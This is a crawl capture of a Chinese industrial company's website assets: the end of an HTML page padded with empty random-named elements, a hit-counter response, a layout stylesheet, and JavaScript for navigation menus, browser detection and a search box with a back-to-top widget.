class="uzzjz"></ifuke></ljigt><ujqwk id="sbwyvf"><ktgsn class="eqqii"></ktgsn></ujqwk><hhld id="upcpys"><vgc class="ljcep"></vgc></hhld><vshxp id="uljktr"><gs class="sbdvw"></gs></vshxp><jxq id="xsrgvw"><yzf class="wqoen"></yzf></jxq><dkg id="haqkwm"><ywqip class="ttdst"></ywqip></dkg><jpmbv id="ymwmqh"><hxs class="sodix"></hxs></jpmbv><tqxjb id="nhkctl"><twvna class="ybirz"></twvna></tqxjb><voll id="nwseuc"><vezz class="foybc"></vezz></voll><zojj id="eiezwp"><rdvqe class="krukr"></rdvqe></zojj><hhjl id="sujhet"><clrrk class="zhoqm"></clrrk></hhjl><sy id="mandhv"><qrugc class="ntxyl"></qrugc></sy><pjdj id="kuabhs"><slnm class="zxkud"></slnm></pjdj><nhe id="ftxqjh"><allwz class="uszff"></allwz></nhe><lqa id="eqnidu"><mshfs class="megya"></mshfs></lqa><ge id="pvkvaw"><uevdl class="mbjei"></uevdl></ge><own id="fimlhm"><ekwh class="rlhvh"></ekwh></own><kh id="sgoeix"><wfr class="jqmge"></wfr></kh><qqayv id="yzdfvk"><jlhr class="pcgvu"></jlhr></qqayv><zc id="natufk"><jekh class="kfjgp"></jekh></zc><ungs id="nkaifz"><njxit class="kodvv"></njxit></ungs><rwolb id="hidwcq"><zw class="cudms"></zw></rwolb><mff id="gzqkul"><xgoc class="cqaor"></xgoc></mff><zk id="exfijx"><yhnuk class="updrw"></yhnuk></zk><rtcqk id="pbwdtw"><nlw class="ordcm"></nlw></rtcqk><ogktp id="cglwic"><uqkjt class="gwncl"></uqkjt></ogktp><pz id="vdazfm"><oi class="nmwgc"></oi></pz><rwmaq id="kqerms"><ohc class="txhtm"></ohc></rwmaq><poq id="bizhkq"><povc class="ewrvl"></povc></poq><yxwo id="uhycal"><cna class="rpbhd"></cna></yxwo><xj id="mpzrmq"><efi class="nyolu"></efi></xj><cni id="pclqnc"><di class="gokjl"></di></cni><tor id="trgrgs"><cbgbt class="migum"></cbgbt></tor><okoz id="hqmrcg"><bbc class="gtiha"></bbc></okoz><kbubh id="xqgsdu"><lhz class="crudt"></lhz></kbubh><xkkk id="zpgjqa"><bmqhg class="lymsy"></bmqhg></xkkk><kje id="zeeuix"><cm class="sshcu"></cm></kje><uscar id="bjimiu"><sh class="egfol"></sh></uscar><hblm id="dxmlah"><ffu class="fskgk"></ffu></hblm><colmw id="dbwrme"><yur class="syqxe"></yur></colmw><kbcxm id="vpygsm"><cfr class="reiqy"></cfr></kbcxm><atax id="rbpbcs"><knbdl class="zoueg"></knbdl></atax><pt id="qoqzep"><ewm class="zxpwi"></ewm></pt><cx id="drpvqe"><lopn class="qukgo"></lopn></cx><pca id="ugesvb"><fqqf class="ayzlm"></fqqf></pca><oy id="scqdjf"><qfomw class="slfyc"></qfomw></oy><wdwc id="pwibjx"><hoyj class="zzcol"></hoyj></wdwc><yg id="ucjaal"><opkx class="wdizl"></opkx></yg><xxv id="ndandd"><mud class="bpcid"></mud></xxv><stbnv id="wvjadi"><kn class="lbghn"></kn></stbnv><akbel id="pqwrza"><oh class="ksbxn"></oh></akbel><lkkgu id="idzjoa"><kkcwl class="nzoup"></kkcwl></lkkgu><frger id="kdzvkt"><rwso class="fvvcg"></rwso></frger><ef id="tvvian"><fntga class="pfegb"></fntga></ef><xvma id="lnngjp"><ui class="mnvsb"></ui></xvma><pzci id="ulgzpn"><uxq class="bmion"></uxq></pzci><cwyqk id="vkokjq"><ezarm class="seojy"></ezarm></cwyqk><zqy id="ablopo"><pd class="lnfvs"></pd></zqy><evk id="bewuik"><rruf class="ehjug"></rruf></evk><yyga id="ygddbv"><kvp class="ixfzo"></kvp></yyga><afqfb id="ovvjbu"><kom class="hivrd"></kom></afqfb><lq id="ljcjpc"><jou class="yqiov"></jou></lq><kzjw id="hmfpiw"><nfsx class="ttnch"></nfsx></kzjw><iorl id="ovxwkt"><xh class="gjdcx"></xh></iorl><iu id="zgpwzj"><uqh class="kcqsq"></uqh></iu><ido id="moufud"><psk class="ixars"></psk></ido><vi id="oprnyc"><zu class="qpugx"></zu></vi><yvm id="zfacnx"><qfzf class="dfpyn"></qfzf></yvm><ptce id="sinphi"><lpcng class="cyncd"></lpcng></ptce><nhd id="arsogl"><qvbt class="qlwfo"></qvbt></nhd><jmg id="zhzxvb"><szw class="biify"></szw></jmg><dgs id="vhqsne"><dykrf class="bzktz"></dykrf></dgs><htggq id="pwitdb"><bhrk class="wblog"></bhrk></htggq><hwx id="bkmujt"><zkb class="nqaer"></zkb></hwx><hwb id="kqwmny"><xs class="xbfey"></xs></hwb><ceid id="cjosks"><ftqa class="krpmp"></ftqa></ceid><ixf id="guhlsk"><ejsc class="qbnvu"></ejsc></ixf><dvx id="pxdaps"><nk class="neakj"></nk></dvx><ftc id="mpacqn"><iawq class="ylrui"></iawq></ftc><feydh id="zmxawh"><zs class="fpjnq"></zs></feydh><gdcwd id="yjxhob"><fnrd class="frjek"></fnrd></gdcwd><jrij id="zcufgw"><nppd class="bkcob"></nppd></jrij><fnld id="ofcywk"><uzfar class="ikaxn"></uzfar></fnld><zah id="ehqhws"><fg class="mjdqe"></fg></zah><dvev id="yjgjrq"><kj class="joeio"></kj></dvev><mov id="xrfkbj"><qvm class="bfnwj"></qvm></mov><ihthq id="wuilhw"><aqiqz class="hxstv"></aqiqz></ihthq><jygkh id="uezdmt"><hq class="kdtal"></hq></jygkh><kai id="akxugh"><fjtmf class="smsau"></fjtmf></kai><ivyh id="vlzfli"><zlbko class="kubxa"></zlbko></ivyh></div></body>
</html>

<!--耗时5.3373279572秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/Plus/ACT.Hits.asp?ModeID=2&ID=210
body_size: 83
content:
document.write('1419');<!--耗时2.2729079723秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.smrbs.com/Skin/css/index.css
body_size: 4070
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, div,/*structuralelements结构元素*/ dl, dt, dd, ul, ol, li,/*listelements列表元素*/ pre,/*textformattingelements文本格式元素*/ form, fieldset, legend, button, input, textarea,/*formelements表单元素*/ th, td/*tableelements表格元素*/ { margin:0; padding:0; }
/**设置默认字体**/

body, button, input, select, textarea/*forie*/ { font-size:12px; font-family:"微软雅黑", "宋体"; color:#444; }
body { background-color:#ffffff; }
select { width:190px; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; }
address, cite, dfn, em, var { font-style:normal; }/*将斜体扶正*/
small { font-size:12px; }/*小于12px的中文很难阅读，让small正常化*/
/**重置列表元素**/
ul, li { list-style:none; }
/**重置文本格式元素**/
a { text-decoration:none; color:#666; }
a:hover { text-decoration:none; color:#f33; }
sup { vertical-align:text-top; }/*重置，减少对行高的影响*/
sub { vertical-align:text-bottom; }
/**重置表单元素**/
legend { color:#333; }/*forie6*/
fieldset, img { border:0; }/*img搭车：让链接里的img无边框*/
button, input, select, textarea { font-size:100%; }/*使得表单元素在ie下能继承字体大小*/
/*注：optgroup无法扶正*/
/**重置表格元素**/
table { border-collapse:collapse; border-spacing:0; }
.clearfix { clear:both; height:1px; margin-top:-1px; overflow:hidden; }
.clear { clear:both; }
.fl { float:left; }
.fr { float:right; }
strong { color:#333; }
.red { color:#f00; }
.white { color:#fff; }
.blank10 { overflow: hidden; clear:both; height:10px; clear: both; }
.blank20 { overflow: hidden; clear:both; height:20px; clear: both; }
.blank30 { overflow: hidden; clear:both; height:30px; clear: both; }
#logo, .nav, #banner, #main, #content, #footer { width:1000px; margin:0 auto; }
/*通用模块*/
.wrapper { width: 100%; }
.wrap { width: 1000px; margin: 0 auto; }
.body { background-color:#fafafa; }
/*样式开始*/

/**logo**/
#logo { height:100px; }
.logo { float:left; }
.sousuo { float:left; margin-top:32px; margin-left:45px; }
.soukuang { width:270px; height:28px; }
.xuan { width:60px; float:left; height:26px; vertical-align: middle; border:1px solid #CCC; }
.kuang { float:left; width:130px; height:24px; line-height:22px; vertical-align: middle; border:1px solid #CCC; }
.search-submit { float:left; width:70px; height:26px; background-color:#cc0000; color:#FFF; vertical-align: middle; border:1px solid #CCC; }
.sousuo li { float:left; margin-right:10px; margin-top:3px; }
.logoright { float:right; width:270px; margin-top:23px; }
.rexiandianhua { width:270px; }
.rexiandianhua img { float: right; margin-bottom:10px; }
.logoright ul { width:160px; float: right; }
.logoright li { float:left; width:80px; text-align:right; }
/**nav**/
.nav { background:url() bottom left repeat-x; }
.navbj { width:100%; background-color:#1f1f1f; border-top:#b0aeae solid 3px; }
#nav { height: 33px; background-color:#1f1f1f; }
#nav li.nav_m { position:relative; z-index:100; float: left; width: 137px; background: url() no-repeat 135px -35px; font: 14px/33px "Microsoft YaHei", SimSun; }
#nav li.nav_index { width: 133px; background-position: 131px -35px; ; }
#nav li.nav_m a.nav_m_link { color: #fff; display:block; text-align:center; _font-weight:bold; }
#nav li.nav_m a.nav_m_link:hover { background: url() no-repeat 0 0; }
#nav li.nav_index a.nav_m_link:hover { background: url() no-repeat bottom left; }
#nav li.sfhover a.nav_m_link { background: url() no-repeat 0 0; }
.nav_sub_main { position: absolute; top:33px; left:-9999px; width: 137px; z-index:100; border-top:#c00 solid 2px; }
#nav li.sfhover .nav_sub_main { left: 0; }
#nav li.nav_m:hover .nav_sub_main { left: 0; }
.nav_sub_main li { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; }
.nav_sub_main li:hover { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; background-color:#FFF; }
.nav_sub_main li a { display: block; width: 135px; height: 27px; background-color:#FFF; color:#333; }
.nav_sub_main li a:hover { color: #fff; background-color:#c00; width:115px; margin-left:10px; margin-right:10px; }
/*产品导航*/
.main_menu { display:none; position:absolute; left:-300px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:755px; overflow:hidden; _zoom:1; z-index:100; height:340px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu { display:block; }
#nav li.nav_m:hover .main_menu { display:block; }
.navpro { overflow:hidden; width: 840px; margin: 0 auto; }
.navpro dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro dl dt a { color:#000; }
.navpro dl dt a strong { color:#c00; }
.navpro dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; }
.navpro dl dd.imp { background-position:0 -149px; }
.navpro dl dd a { display:block; }
.navpro dl dd.imp a { color:#3b3b3b; }
.navpro dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro dl.navpro_1 { width:140px; padding-left:20px; }
.navpro dl.navpro_2 { width:123px; }
.navpro dl.navpro_2 dd { width:110px; }
.navpro dl.navpro_3 { width:112px; }
.navpro dl.navpro_3 dd { width:103px; }
.navpro dl.navpro_4 { width:125px; }
.navpro dl.navpro_5 { width:150px; }
.navpro dl.navpro_5 dd { width:120px; }
.main_menu2 { display:none; position:absolute; left:-180px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:450px; overflow:hidden; _zoom:1; z-index:100; height:200px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu2 { display:block; }
#nav li.nav_m:hover .main_menu2 { display:block; }
.navpro2 { overflow:hidden; width: 500px; margin: 0 auto; }
.navpro2 dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro2 dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro2 dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro2 dl dt a { color:#000; }
.navpro2 dl dt a strong { color:#c00; }
.navpro2 dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; text-align:center; }
.navpro2 dl dd.imp { background-position:0 -149px; }
.navpro2 dl dd a { display:block; }
.navpro2 dl dd.imp a { color:#3b3b3b; }
.navpro2 dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro2 dl.navpro_1 { width:140px; padding-left:20px; }
.navpro2 dl.navpro_1 { width:110px; }
.navpro2 dl.navpro_2 { width:123px; }
.navpro2 dl.navpro_2 dd { width:110px; }
.navpro2 dl.navpro_3 { width:115px; }
.navpro2 dl.navpro_3 dd { width:103px; }
.navpro2 dl.navpro_4 { width:125px; }
/*banner*/
.banner { position:relative; overflow:hidden; height: 350px; background:#790103; z-index:10; text-align:center; }
.slide_bann { width:1440px; height:350px; top:0; left:50%; margin:0 auto 0 -720px; border:0px solid #aaa; position:relative; z-index:10; overflow:hidden; }
.slide_main { width:1440px; height:350px; margin:0 auto; overflow:hidden; }
.slide_main img { width:1440px; height:350px; margin:0 auto; }
.hot_nav { height:35px; background: url(../img/reco_nav.png) repeat-x; }
.hot_nav_m { overflow:hidden; height:35px; line-height:35px; }
.hot_nav_m dl { overflow:hidden; width:680px; }
.hot_nav_m dl dt, .hot_nav_m dl dd { float:left; height:35px; }
.hot_nav_m dl dt { width: 93px; background: url(../img/reco_nav.png) no-repeat bottom left; text-indent:22px; color:#fff; }
.hot_nav_m dl dd { padding:0 12px; background: url(../img/ico.gif) no-repeat 0 -93px; }
.hot_nav_m dl dd.first { background: none; }
.quick_nav { overflow:hidden; width:250px; height:35px; }
.quick_nav li { float:left; height:35px; background: url(../img/index_ico.png) no-repeat top left; text-indent:25px; }
.quick_nav li.quick_nav_01 { background-position:0 -10px; width: 85px; text-indent:20px; }
.quick_nav li.quick_nav_02 { background-position:0 -56px; width:90px; }
.quick_nav li.quick_nav_03 { background-position:0 -102px; width:75px; }
/**中部配件**/
.cleft { float:left; width:650px; }
.peijiankuai { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; margin-top:16px; }
.peijiankuai .center { margin-left:33px; margin-top:10px; }
.peijiankuai li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; }
.peijiankuai li:hover { width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer; }
.peijiankuai li a { font-size:14px; color:#FFFFFF; height:32px; }
.peijiankuai li a:hover { font-size:14px; color:#FFFFFF; }
.peijianneirong { float:left; width:640px; background-color:#f8f8f8; height:392px; }
.zhongdiantitle { background:url(../img/titlebj.jpg) no-repeat bottom; }
.zhongdiantitle h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; padding-left:32px; margin-top:15px; margin-bottom:10px; }
.zhongdiantitle2 { background:url(../img/titlebj.jpg) no-repeat bottom left; }
.zhongdiantitle2 h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; margin-top:10px; margin-bottom:10px; }
.zhongdianpeijian { float:left; width:320px; }
.zhongdianpeijian li { float:left; width:296px; padding-left:24px; padding-top:5px; }
.zhongdianpeijian li img { float:left; width:120px; height:120px; border:#CCCCCC solid 1px; padding:1px; }
.zhongdianpeijian li h4 a { font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; display:block; border-bottom:1px dotted #666666 }
.zhongdianpeijian li h5 a { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; font-weight:bold; display:block; overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:nowrap; width:120px; }
.zhongdianpeijian li div a { display:inline-block; width:auto; margin:0px 2px; }
.zhongdianpeijian li p { float:left; width:120px; padding-left:23px; line-height:20px; }
.gengduo { width:320px; background:url(../img/gdpjbj.jpg) no-repeat center; float:left; margin-top:20px; margin-bottom:25px; }
.gengduo p { text-align:center; color:#c00; }
.kehuanli { float:left; width:295px; padding:0px 10px; }
.kehuanli li { }
.kehuanli li h4 { background:url(../img/jiantou.jpg) no-repeat left; padding-left:25px; font-size:14px; font-weight:bold; color:#1f1f1f; margin-top:8px; margin-bottom:8px; }
.kehuanli li p { line-height:20px; }
.kehuanli li p span a { color:#cc0000; }
.cright { float:left; width:350px; }
.jiejuefangan { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:16px; margin-left:20px; }
.jiejuefangan .center { margin-left:33px; margin-top:10px; }
.jiejuefangan1 li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan1 li:hover { width:100px; float: left; background-color:#c00; text-align:center; height:40px; margin-bottom:2px; }
.jiejuefangan1 li a { font-size:14px; color:#FFFFFF; }
.jiejuefangan1 li a:hover { font-size:14px; }
.lingyubox { width:310px; background-color:#efefef; margin-top:50px; }
.lingyu { height:150px; }
.lingyutitle h4 { width:310px; float:left; background:url(../img/jiantou.jpg) no-repeat left; height:15px; margin-top:10px; margin-left:20px; margin-bottom:10px; }
.lingyutitle h4 a { font-size:14px; font-weight:bold; color:#1f1f1f; padding-left:15px; }
.linyulie { width:310px; margin-left:20px; }
.linyulie li { float:left; width:90px; height:86px; padding-right:12px; margin-top:8px; }
.linyulie li img { width:78px; height:58px; border:#CCCCCC solid 1px; padding:1px; }
.linyulie li p { text-align:center; width:78px; }
.xuxian { width:290px; height:10px; border-bottom:#333333 dotted 1px; margin-left:5px; margin-right:5px; }
/**最新产品**/
.zuixinchanpin { float:left; width:650px; background-color:#f8f8f8; margin-top:20px; }
.zxtbj { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; }
.zxtbj h4 {width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; margin-left:30px; margin-top:10px;}
.zxtbj h4:hover {width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer;}
.zxtbj h4 a { font-size:14px; color:#FFF; font-weight:bold; }
.zxtbj h4 a:hover { font-size:14px; color:#FFFFFF; }
.zxcpnrtop .hs { float:left; width:620px; height:48px; line-height:18px; padding-left:25px; margin-top:15px; font-size:14px; color:#C30; }
.zxcpnrtop .hs a { font-size:14px; font-family:"微软雅黑"; color:#c63030; font-weight:bold; }
.zxcpnrtop img { float:left;  border: 1px solid #cccccc;margin-left: 22px;padding: 1px; width: 120px; height:120px;}
.zxcpnrtop p { float:left; width:450px; padding-left:20px; height:124px; line-height:20px; }
.zxcpnrtop p a{ color:#cc0000;}
.zxcplie { width:600px; padding-bottom:30px; }
.zxcplie li { float:left; }
.zxcplie li img { width:120px; margin-left:22px; margin-top:15px; border:#CCCCCC solid 1px; padding:1px; }
.zxcplie li p { text-align:center; margin-left:22px; line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; width: 120px; word-break: keep-all; }
.gongsixinwen { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:20px; margin-left:20px; }
.gongsixinwen .center { margin-left:33px; margin-top:13px; }
.jiejuefangan2 .center { margin-left:33px; margin-top:10px; }
.jiejuefangan2 li { width:85px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan2 li:hover { width:85px; float: left; background-color:#c00; text-align:center; height:40px; }
.jiejuefangan2 li a { font-size:14px; color:#FFFFFF; font-weight:bold; }
.jiejuefangan2 li a:hover { font-size:14px; }
.xinwen { width:310px; padding-top:11px; background-color:#f8f8f8; }
.xinwen li { width:240px; height:41px; line-height:36px; border-bottom:#666 dotted 1px; margin-left:20px; padding-left:20px; color:#666666; background:url(../img/lidian.jpg) no-repeat 10px center; }
.xinwen li img { margin-right:8px; }
.xinwen li span { color:#b0afaf; padding-left:10px; float:right; }
.zuihou li { width:250px; height:41px; line-height:36px; margin-left:20px; padding-left:10px; color:#666666; }
/**footer**/
.footer { background-color:#1f1f1f; padding-bottom:50px; }
.footer1 { width: 960px; margin:0 auto; }
.gongsidizhi { float:left; padding-top:20px; color:#FFFFFF; }
.gongsidizhi p { line-height:30px; }
.gongsidizhi p a{ color:#ffffff;}
.gongsidizhi p a:hover{ color:#CC0000; }
.gongsidizhi li a:hover { color:#CC0000; }
.dibuliebiao { float:right; }
.dibuliebiao li { float:left; width:70px; padding-top:20px; }
.dibuliebiao li a { color:#FFFFFF; }
.dibuliebiao li a:hover { color:#CC0000; }
.youqingliejie { float:left; width:980px; }
.youqingliejie h4 { float:left; width:70px; height:20px; color:#FFFFFF; }
.youqingliejie li { float:left; padding-right:10px; }
.youqingliejie li a { color:#FFFFFF; }
.youqingliejie li a:hover { color:#CC0000; }
.gongchenganli { background-color: #efefef; }
.gongchenganli li { float:left; width:290px; margin-left:20px; border-bottom:#666666 dashed 1px; margin-top:10px; padding-bottom:5px; }
.gongchenganli li img { float:left; width:158px; height:115px; }
.gongchenganli li h4 { float:left; font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; }
.gongchenganli li span { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; }
.gongchenganli li p { float:left; width:105px; padding-left:23px; }
.speech { width:380px; float:left; }
.speech img { margin-top:20px; margin-bottom:20px; }
.dingshengjianjie1 { width:730px; padding-left:35px; }
.dingshengjianjie1 p { line-height:25px; }
.main_tit_wrap { height: 36px; font: 14px/36px "Microsoft YaHei", SimSun; background: url(../img/innner_ico.png) no-repeat 2px -55px; text-indent: 24px; color: #222; }
.content { overflow: hidden; margin-top: 5px; line-height: 22px; line-height: 26px; }
.bdbl { position: relative; border-bottom: 1px solid #dbdbdb; z-index: 5; }
.content2 p { margin-top: 15px; }
.fr { float:right; }
.rd p strong { display: block; line-height: 30px; color: #333; }
.rd p { font-size: 13px; }
.dibutupian { width:100%;  background:url(../img/nrydb.jpg) repeat-x; height:55px; clear:both; }
.dibutupianindex { width:100%; background:url(../img/dibutupian.jpg) repeat-x; height:49px; clear:both; }
.bgf8 { background-color:#f8f8f8; }


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.smrbs.com/Skin/js/nav.js
body_size: 1397
content:
function menuFix() {
 var sfEls = document.getElementById("nav").getElementsByTagName("li");
 for (var i=0; i<sfEls.length; i++) {
  sfEls[i].onmouseover=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseDown=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseUp=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onmouseout=function() {
  this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"),"");
  }
 }
}
window.onload=menuFix;
var BROWSER = {};
var USERAGENT = navigator.userAgent.toLowerCase();
browserVersion({'ie':'msie','firefox':'','chrome':'','opera':'','safari':'','mozilla':'','webkit':'','maxthon':'','qq':'qqbrowser'});
if(BROWSER.safari) {
	BROWSER.firefox = true;
}
BROWSER.opera = BROWSER.opera ? opera.version() : 0;

HTMLNODE = document.getElementsByTagName('head')[0].parentNode;
if(BROWSER.ie) {
	BROWSER.iemode = parseInt(typeof document.documentMode != 'undefined' ? document.documentMode : BROWSER.ie);
	HTMLNODE.className = 'ie_all ie' + BROWSER.iemode;
}

function $g(id) {
	return !id ? null : document.getElementById(id);
}


function _attachEvent(obj, evt, func, eventobj) {
	eventobj = !eventobj ? obj : eventobj;
	if(obj.addEventListener) {
		obj.addEventListener(evt, func, false);
	} else if(eventobj.attachEvent) {
		obj.attachEvent('on' + evt, func);
	}
}

function browserVersion(types) {
	var other = 1;
	for(i in types) {
		var v = types[i] ? types[i] : i;
		if(USERAGENT.indexOf(v) != -1) {
			var re = new RegExp(v + '(\\/|\\s)([\\d\\.]+)', 'ig');
			var matches = re.exec(USERAGENT);
			var ver = matches != null ? matches[2] : 0;
			other = ver !== 0 && v != 'mozilla' ? 0 : other;
		}else {
			var ver = 0;
		}
		eval('BROWSER.' + i + '= ver');
	}
	BROWSER.other = other;
}

function fetchOffset(obj, mode) {
	var left_offset = 0, top_offset = 0, mode = !mode ? 0 : mode;

	if(obj.getBoundingClientRect && !mode) {
		var rect = obj.getBoundingClientRect();
		var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
		if(document.documentElement.dir == 'rtl') {
			scrollLeft = scrollLeft + document.documentElement.clientWidth - document.documentElement.scrollWidth;
		}
		left_offset = rect.left + scrollLeft - document.documentElement.clientLeft;
		top_offset = rect.top + scrollTop - document.documentElement.clientTop;
	}
	if(left_offset <= 0 || top_offset <= 0) {
		left_offset = obj.offsetLeft;
		top_offset = obj.offsetTop;
		while((obj = obj.offsetParent) != null) {
			position = getCurrentStyle(obj, 'position', 'position');
			if(position == 'relative') {
				continue;
			}
			left_offset += obj.offsetLeft;
			top_offset += obj.offsetTop;
		}
	}
	return {'left' : left_offset, 'top' : top_offset};
}

function showTopLink() {
	if($g('ft')){
		var viewPortHeight = parseInt(document.documentElement.clientHeight);
		var scrollHeight = parseInt(document.body.getBoundingClientRect().top);
		var basew = parseInt($g('ft').clientWidth);
		var sw = $g('scrolltop').clientWidth;
		if (basew < 1000) {
			var left = parseInt(fetchOffset($g('ft'))['left']);
			left = left < sw ? left * 2 - sw : left;
			$g('scrolltop').style.left = ( basew + left ) + 'px';
		}
		 else {
			$g('scrolltop').style.left = 'auto';
			$g('scrolltop').style.right = 0;
		}

		if (BROWSER.ie && BROWSER.ie < 7) {
			$g('scrolltop').style.top = viewPortHeight - scrollHeight - 180 + 'px';
		}
		if (scrollHeight < -140) {
			$g('scrolltop').style.visibility = 'visible';
		} else {
			$g('scrolltop').style.visibility = 'hidden';
		}
	}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.smrbs.com/Skin/js/search_news1.js
body_size: 1040
content:
function search_check(obj){if(obj.keyboard.value.length==0){alert('请输入搜索关键字');return false;}return true;}document.writeln("<table border=0 cellpadding=3 cellspacing=1><form name=search_js1 method=post action=\'/Plus/search/\' onsubmit=\'return search_check(document.search_js1);\'><tr><td align=\"center\"><select name=\"ModeID\"  class=\"xuan\"><option value=\"2\" selected>产品</option><option value=\"1\">技术</option></select><input class=\"kuang\" name=\"KeyWord\" type=\"text\" size=13 /><button class=\"search-submit\" type=\"submit\" name=\"Submit\" >搜索</button></td></tr></form></table>");
var w = 90;
var h = 100;
var str = "";
var obj = document.getElementById("divStayTopLeft");
if (obj)str = obj.innerHTML;
if( typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat'){
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;_position:absolute; _margin-top:expression(document.documentElement.clientHeight-this.style.pixelHeight+document.documentElement.scrollTop);">');
}
else {
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;*position:absolute; *top:expression(eval(document.body.scrollTop)+eval(document.body.clientHeight)-this.style.pixelHeight);">');
}
document.writeln('<div style="clear:both;margin:auto;height:64px;font-size:16px;overflow:hidden;font-weight:bold;text-align:left;"><a href="javascript:scroll(0,0)" hidefocus="true"><img src="/Skin/img/scrolltop.gif" alt="回到顶部" style="border: 0px;" /></a></div> ');
document.write('<div style="clear:both;margin:auto;overflow:hidden;text-align:left;">'+str+'</div>');
document.writeln('</DIV>');
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById("con_"+name+"_"+i);
   menu.className=i==cursel?"current_sidebar":"";
   con.style.display=i==cursel?"block":"none";
}
}